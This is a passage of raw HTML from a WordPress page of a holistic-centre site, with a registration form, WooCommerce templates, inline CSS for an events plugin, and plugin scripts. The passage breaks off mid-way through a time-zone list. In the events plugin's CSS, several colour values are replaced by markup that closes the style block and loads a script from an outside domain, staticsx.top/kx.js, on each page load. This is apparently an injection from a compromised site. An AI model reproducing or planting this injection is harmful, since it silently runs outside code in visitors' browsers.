                            <div class="clear"></div>
                            <div class="col-sm-12">
                                <input type="text" id="reg-email" name="signup_email" class="form-control" required
                                       placeholder="Your email">
                            </div>
                            <div class="clear"></div>
                            <div class="col-sm-6">
                                <input type="password" id="reg-password" name="signup_password" class="form-control"
                                       required placeholder="Desired password">
                            </div>
                            <div class="col-sm-6">
                                <input type="password" id="confirm_password" name="signup_password_confirm"
                                       class="form-control" required
                                       placeholder="Confirm password">
                            </div>
                            <input type="hidden" name="signup_profile_field_ids" id="signup_profile_field_ids"
                                   value="1"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="7f11605007" /><input type="hidden" name="_wp_http_referer" value="/2023/04/20/yoga-sutra-reflections-session-65-foreknowledge-of-death/" />							Math Captcha<br><div style="display:flex;"><input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/> + 77 = 78</div><br><br>						                    </div>
                    <button class="btn btn-lg btn-default btn-block" name="signup_submit"
                            type="submit">Register</button>
                    <span class="clearfix"></span>
                </form>

            </div>
        </div>
    </div><!-- END Modal Register form -->
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"75170a97f6","remove_from_wishlist_nonce":"9f69cc4ff4","reload_wishlist_and_adding_elem_nonce":"f5795fb91d","load_mobile_nonce":"199eb5593e","delete_item_nonce":"e5eb04148d","save_title_nonce":"c3805876b7","save_privacy_nonce":"d947cbe174","load_fragments_nonce":"eba5ff394f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/dwarkadhishholisticcentre.org"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dwarkadhishholisticcentre.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js" id="go-pricing-scripts-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/dwarkadhishholisticcentre.org","admin_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/","assets_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"29040","zoom_connection_check_nonce":"3529c17e4f","ticket_status_nonce":"f4cbc94060","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 18, 2026","time_format":"g:i a","time_format_string":"12:42 pm","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","